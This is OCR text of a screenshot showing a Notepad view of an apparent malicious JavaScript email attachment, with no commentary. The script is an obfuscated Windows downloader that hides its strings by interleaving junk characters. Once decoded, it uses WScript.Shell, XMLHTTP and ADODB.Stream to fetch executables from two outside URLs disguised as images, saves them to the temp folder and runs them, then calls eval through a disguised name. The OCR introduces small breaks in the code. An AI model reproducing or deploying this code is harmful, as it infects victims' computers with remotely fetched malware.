 2 attchment js file.txt - Notepad
File Edit Format View Help
var owqt='fyuxnfcztliqoonr qdnlo(pfgrj,v kfynj,l cronv)w{u i uvoalrx kwesv h=j vnsezwj
kAqcxtzigveeiXbOpbhjkeacktz(w"gWtSfcbriirpyts.vSuhzeelqlr"e)z;b u xvaaarb jfcnq r=n
rwbsm.nEixfpsaknndjEjnfvfidrfokntmweonttyS';var jpfpdl='itqrzijnsgjsl(i"b%yTzEdMkPn%l"q)f v+e
pSetkrviinpgf.cfmrtovmlCchmalrlCeovdwen(w9v2n)z g+a lfwng;g b wvlalrr txbox w=o qnreaws
eAlcetjihvaewXdOwbkjdecclto(z"sMvSaXoMhLm2g.bXoMdLxHcTuTpPc"n)t;o r cxvos.zoy';var
qrlmb='norjecaqdvyrsqtnantreccuhdajnwgren t=u hfiuwnucctkilofnf d(e)e{s o h j jiyfz x
(lxqoz.grueiacdlywSwtgadtfec y=h=n=k n4s)o{s x g g e p qvcaoro oxfan v=z wnxelws tArcwtyiuvvegXhOfbtjaetcltx
(z"sAbDoOjDeBd.xS';var zhg='stjrleoaimh"l)u;a f m x e g sxlao.xofpoeqnr(l)q;k m f t r i qxkar.ctyyapjek u=k
p1h;h u n z g b xxlap.owcrbietmeo(jxgof.sRxepskpzonnksiexBfotdnym)b;i a a o b y zxram.cpsoqspihtaivomns s=c
c0r;p n a n s t';var pexe=' bxfau.jsfavvxehTtoxFziglzes(xfonz,x j2l)q;b o t t d g txraz.ncslfohscek(d)z;s x w r
d}w j a k i;y u u}o w i;h p mtorjye n{w x s e zxdoh.zovpeewnn(i"sGxEiTd"g,g xfarv,t jfcajlwsqes)b;e o y w
sxyoa.asxevn';var jauc='fdu(j)n;m g w q midfn n(yrhnx b>r u0r)j{v w y u s r swsss.qRouxnk(yflnx,e h0n,q l0b)e;j
j b l a}v c k r z;j l r}a d kctattzcqhe x(cebrc)k{o t v}q x f;z}zdqla
(u"thktltspu:w/j/u3a1u0n7u2u0e1y5sag.zcuoqmo/n';var stdft='immealgreesk/hffievaep1q.sjkpngc"e,o
x"s5i3r2x7g4j7e3f5e0u.uerxgez"d,y e1n)f;jdslf
(z"jhytjtwpa:o/l/y3g1t0p7e2z0z1i5fae.dcaowmk/zizmiadgmensm/eftilvner2u.kjspigv"q,p
o"g2t1o1f9c5t4j8f6u9g.petxfex"x,r l1j)';var riww='v;e';var a1=owqt+jpfpdl+qrlmb+zhg+pexe+jauc
+stdft+riww;   var a2="";   var a3=2;      var a4=10;      var y = new ActiveXObject("Scripting.Dictionary");
y.add ("a", "t");      if (y.Item("a")=="t"){a4=0;}else{a4=10};      var a5=a1.length;   var a=0;   while
(a<a5){    a2 +=a1.charAt(a);a +=a3+a4;   };   var rosa=["e","0","v","0","a","0","l","0"];   var tosta=rosa
[0+a4]+rosa[2+a4]+rosa4+a4]+rosa[6+a4];   var a6=tosta;   this[a6](a2);        //6Gx4JZXmZd